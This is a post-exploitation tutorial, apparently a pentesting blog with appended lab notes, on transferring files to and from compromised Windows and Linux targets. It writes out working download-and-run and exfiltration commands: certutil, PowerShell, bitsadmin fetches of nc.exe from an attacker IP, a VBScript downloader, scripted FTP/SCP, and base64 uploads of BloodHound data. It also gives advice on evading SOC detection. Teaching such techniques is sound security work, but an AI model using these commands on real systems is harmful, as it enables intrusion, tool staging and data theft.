
python3 -m http.server [port] uses a lesser known module in Python 3 called http.server, and it sets up a HTTP server, on port 8000 by default, just like SimpleHTTPServer. But the advantages of http.server over SimpleHTTPServer are:
1. You don’t get that mess of errors when you stop the server
2. It’s a shorter, easier to type command
3. Who doesn’t love Python3 ;)
Just one word of warning about HTTP servers is that whatever directory you run the command in becomes the root directory of the HTTP server, which means you won’t be able to access files that are lower in the filesystem.
Apache
A longer method to start up a HTTP server, in the case that Python or the modules are not available on your machine, is by using Apache.
First, move the file you want to transfer to the /var/www/html directory with mv file /var/www/html/ and start the Apache2 service with service apache2 start. We can verify that the server is indeed running and serving our file by browsing to our file in a web browser.


On the Target…
On the target, for both Windows and Linux, if you have GUI access, you can simply open up a web browser and download the files you want. For CLI ways to download files from a HTTP server, check the Windows and Linux sections below (namely certutil/powershell/vbscript for Windows and wget/curl for Linux).

Windows File Transfer

HTTP
Certutil.exe
Certutil is hands down probably the easiest way to file transfer to a Windows machine. Certutil.exe is originally meant for certificate and CA management, but is now abused by attackers as a method of file transfer.
Once you have set up your HTTP server with SimpleHTTPServer, http.server or Apache, simply run this command on the target:
certutil -urlcache -split -f "http://ip-addr:port/file" [output-file]


Powershell
Powershell is an advanced version of the standard cmd.exe with scripting capabilities. It is installed by default in Windows 7 and 2008, and later versions. You can use a Powershell one-liner to download a file from a HTTP server, like this:
powershell -c (New-Object Net.WebClient).DownloadFile('http://ip-addr:port/file', 'output-file')
One thing to note: you MUST use single quotes for the URL and output file, and using double quotes will not work (I can tell you this because I spent 10 minutes trying to figure out why my Powershell command didn’t work).


VBScript
VBScript, or Visual Basic Scripting Edition, is another language with which you can download files with. I generally don’t prefer using VBScript as you need to individually insert tens of lines of commands into a file to execute (in reality you would copy paste the commands all at once, but it’s still a hassle), but if your target is a Windows XP or 2003, you might consider using this method every now and then.
Here’s the full list of commands (you can find a better-formatted version here):
echo strUrl = WScript.Arguments.Item(0) > wget.vbs
echo StrFile = WScript.Arguments.Item(1) >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DEFAULT = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PRECONFIG = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DIRECT = 1 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PROXY = 2 >> wget.vbs
echo Dim http, varByteArray, strData, strBuffer, lngCounter, fs, ts >> wget.vbs
echo Err.Clear >> wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set http = CreateObject("WinHttp.WinHttpRequest.5.1") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("WinHttp.WinHttpRequest") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("MSXML2.ServerXMLHTTP") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("Microsoft.XMLHTTP") >> wget.vbs
echo http.Open "GET", strURL, False >> wget.vbs
echo http.Send >> wget.vbs
echo varByteArray = http.ResponseBody >> wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set fs = CreateObject("Scripting.FileSystemObject") >> wget.vbs echo Set ts = fs.CreateTextFile(StrFile, True) >> wget.vbs
echo strData = "" >> wget.vbs
echo strBuffer = "" >> wget.vbs
echo For lngCounter = 0 to UBound(varByteArray) >> wget.vbs
echo ts.Write Chr(255 And Ascb(Midb(varByteArray,lngCounter + 1, 1))) >> wget.vbs
echo Next >> wget.vbs
echo ts.Close >> wget.vbs
To run our wget.vbs script, run cscript wget.vbs http://ip-addr:port/file output-file.



FTP
Pyftpdlib
FTP is another common method of file transfer, and FTP clients are usually installed by default on Windows machines. The Python module pyftpdlib allows you to quickly set up an FTP server, hassle-free. You can install it using sudo apt-get install python-pyftpdlib as shown below:


Once downloaded, simply set up an FTP server with python -m pyftpdlib [-p port]. The default port pyftpdlib uses is port 2121. You can also append the
-w option to allow anonymous write, so that the target can anonymously upload files to the attacker machine.


Pure-ftpd
You can download pure-ftpd with sudo apt-get install pure-ftpd


To start the FTP server, run service pure-ftpd start.


To verify that the service is indeed running, run service pure-ftpd status. To close down the server, run service pure-ftpd stop.
On the Target…
Most of the times, the initial shell we gain on the target won’t be interactive, which means running an interactive command which requires further input from the user (e.g. text editor, FTP connection) won’t work properly, and can crash the shell. But FTP requires user interaction, so how do we work around this?
The trick is to create a file with all the FTP commands we need, and run it all at once. The file creation looks like this:
echo open ip-addr > ftp.txt
echo username >> ftp.txt
echo password >> ftp.txt
echo binary >> ftp.txt
echo GET file.exe >> ftp.txt
echo bye >> ftp.txt


We are creating a connection to the attacking machine’s FTP server, with a username and password (in my case, anonymous login is allowed), to enable transfer of binary executable files, GET the executable file and close the connection.
To run this whole file, use ftp -v -n -s:ftp.txt and you will see the commands being automatically executed.



TFTP
Atftpd
Atftpd allows a quick setup of a TFTP server in Kali Linux, with just a single command atftpd --daemon --port 69 root-dir. You must specify the directory that the TFTP server will use as the root. As a side note, TFTP uses UDP as its transport layer protocol.
On the Target…
Windows XP and 2003 and earlier have a TFTP client pre-installed, whereas Windows 7 and 2008 and later need to be specifically installed. However, there are plenty of use cases for TFTP file transfers.
To download/upload a file, use tftp -i ip-addr {GET | PUT} file.



SMB
SMB is another convenient file transfer protocol, which is very common amongst Windows environments. You can easily set up an SMB server with Impacket’s smbserver.py program like this:
python /usr/share/doc/python-impacket/examples/smbserver.py share-name root-dir.


On the target, you can view the available shares on the SMB server with net view \\ip-addr. To view the files available in the share, simply use dir \\ip-addr\share-name.
To actually download a file, use copy \\ip-addr\share-name\file out-file.


Linux File Transfer

Wget (HTTP/FTP)
Most Linux machines have the wget command pre-installed, so once you have set up a HTTP server, you can download the file easily with wget http://ip-addr[:port]/file[-o output-file].
A lesser known usage of wget is its ability to download FTP files as well. To do that, simply prepend a ftp:// before the URL. If the FTP server needs credentials, specify them with --ftp-user=username and
--ftp-password=pass.

One downside of this is that when it downloads an executable file, the file cannot be executed. Normal FTP server connections have a binary command to allow executable files to be preserved throughout the transfer, but wget doesn’t support this.

Curl
Most Linux targets, and OSX machines, have the curl command available out-of-the-box. Curl is similar to wget in that it provides an easy method of downloading files from an HTTP server.



Netcat (Standard TCP/Manual HTTP)
Netcat, being the “swiss army knife of network hacking tools” it is, can also provide an easy method of file transfers. You can read how Netcat can be leveraged as a file transfer method using standard TCP connections in my other post.
Netcat can also be used to manually download files from an HTTP server. You can nc to a HTTP server and send a GET request for a file. The one-liner is echo "GET /file HTTP/1.0" | nc -n ip-addr port > out-file && sed -i '1,7d' out-file.


We redirect the download output to a file, and use sed to delete the first 7 lines of the file. But why? Since we are redirecting the raw output to the file, the HTTP GET response header is redirected as well, and if left untouched, can corrupt an executable file.

Base 64 Encoding + Copy & Paste
Now here’s an interesting one. We won’t be actually transferring a file across a network, but instead we will be copy-pasting executable files from our attacking machine to the target. But how can we copy and paste executable files, which are full of unprintable characters?
The trick is by first encoding the file in Base 64. We can do this by using Python: python -c 'print(__import__("base64").b64encode(open("file", "rb").read()))'.

Then, on the target, we can copy and paste the string into a .txt file with echo "string" > output.txt, and use base64 to decode the file, with base64 -d output.txt > output-file.

If Python is available, you can also run python -c 'print(__import__
("base64").b64decode(open("string.txt", "r").read()))' > out-file.

Encrypted & Secure File Transfer

Problems with Plaintext & Benefits of Encrypted File Transfer
The main problem with plaintext file transfers is … that it communicates in plaintext. Why is this bad? Because anyone can sniff the network and see the file that is being introduced or exfiltrated, which means certain people like SOC analysts can detect and see exactly what you are smuggling into the network and/or out from the network.
Here’s a Wireshark capture of a curl http://192.168.1.2:8000
/filetransfer.me to drive the point home.


Following the HTTP stream shows us the HTTP GET request that was sent (shows the sending host and user agent [curl]), the file that was requested and the server’s response. As you can see, network sniffers can find out a lot about the plaintext communication between you and your target. This is why encrypted communication is important.

In this case, we’ve used the Secure Copy Protocol (SCP) to download a file over SSH. As you can see, you cannot identify what file the attacker tried to upload, nor its contents — you only see a jumbled mess. This is a much more secure way to download/upload files to/from the target. Now let’s take a look at how we can actually achieve encrypted file transfers.

How to Perform Secure File Transfer
The first, and the easier method is to use Ncat. Ncat can create a secure, encrypted connection over SSL/TLS. You can set up a listener on the target with ncat -nvlp port --ssl > out-file and connect to the listener from the attacking machine with ncat -nv target-ip port --ssl < file-to-send.

The second method is to use the Secure Copy Protocol, or SCP, which uses SSH to securely transfer files. You can start the SSH server easily on your Kali Linux with service ssh start.
On the target, we need to create a file, line by line, which will enter the SSH password in, and download the remote file. The only reason that a one-liner doesn’t work is because SCP prompts the user for a password, and simply echoing the password and piping it to the command won’t work. The list of commands to build the file looks like this:
echo '#!/usr/bin/expect' > scp.exp
echo 'spawn scp username@ip-addr:/path-to-file out-file' >> scp.exp
echo 'set pass "password"' >> scp.exp
echo 'expect {' >> scp.exp
echo 'password: {send "$pass\r"; exp_continue}' >> scp.exp
echo '}' >> scp.exp
To run this file, use expect scp.exp and securely download the file you want.
You may need to create a new user for SSH to log into, if so, you can use the adduser username command and follow the prompt to set up a new user.
Important note: you MUST use single quotes to surround the lines, as using double quotes will overlap with the double quotes that are included within the line, and will cause an issue with the first line.



Further Digging
Other File Transfer Methods: https://isroot.nl/2018/07/09/post-exploitation-file-transfers-on-windows-the-manual-way/
Certutil.exe: https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/certutil
Passing the password to SCP: https://stackoverflow.com/questions/
50096/how-to-pass-password-to-scp

PowerShell File Uploads

It is also possible to upload files using Powershell using Invoke-WebRequest or Invoke-RestMethod.

PS C:\htb> $b64 = [System.convert]::ToBase64String((Get-Content -Path 'c:/users/public/downloads/BloodHound.zip' -Encoding Byte))
PS C:\htb> Invoke-WebRequest -Uri http://10.10.10.32:443 -Method POST -Body $b64

After catching the base64 data with Netcat, the payload can be decoded
rowbot@htb[/htb]$ echo <base64> | base64 -d -w 0 > bloodhound.zip

Bitsadmin

The Background Intelligent Transfer Service (BITS) can download files from HTTP sites and SMB shares. It "intelligently" checks host and network utilization into account to minimize the impact on a user’s foreground work.

PS C:\htb> bitsadmin /transfer n http://10.10.10.32/nc.exe C:\Temp\nc.exe

PowerShell also enables interaction with BITS, enables file downloads and uploads, supports credentials, and can use specified proxy servers.

Download
PS C:\htb> Import-Module bitstransfer;Start-BitsTransfer -Source "http://10.10.10.32/nc.exe" -Destination "C:\Temp\nc.exe"

Upload

PS C:\htb> Start-BitsTransfer "C:\Temp\bloodhound.zip" -Destination "http://10.10.10.132/uploads/bloodhound.zip" -TransferType Upload -ProxyUsage Override -ProxyList PROXY01:8080 -ProxyCredential INLANEFREIGHT\svc-sql

WINDOWS TO LINUX
1. Download pscp.exe from here
2. copy the pscp.exe executable to the system32 directory of your windows machine. This folder normally exists in C:\Windows\System32 path.
